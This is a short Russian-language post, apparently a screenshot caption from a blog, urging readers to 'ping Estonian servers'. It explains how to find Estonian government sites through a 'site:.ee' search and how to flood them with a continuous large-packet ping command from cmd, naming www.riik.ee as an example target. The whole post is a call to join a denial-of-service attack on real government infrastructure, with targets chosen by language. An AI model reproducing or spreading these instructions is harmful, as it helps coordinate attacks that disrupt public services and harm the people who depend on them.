 The blogosphere
"pinguem estonskie servera"
Просто введи в гугле "site:.ee правительство"
(вместо слова правительство любой
интересующий запрос для поиска по эстонским
сайтам). Выбери понравившийся сайт (не
русскоязычный!!!), нажми (пуск -> выполнить->
cmd)
и вводи "ping -n 5000 -l 10000" эстонский_сайт-t".
ОК. ВСЕ!!!
пример: " ping -n 5000 -l 1000 www.riik.ee -t "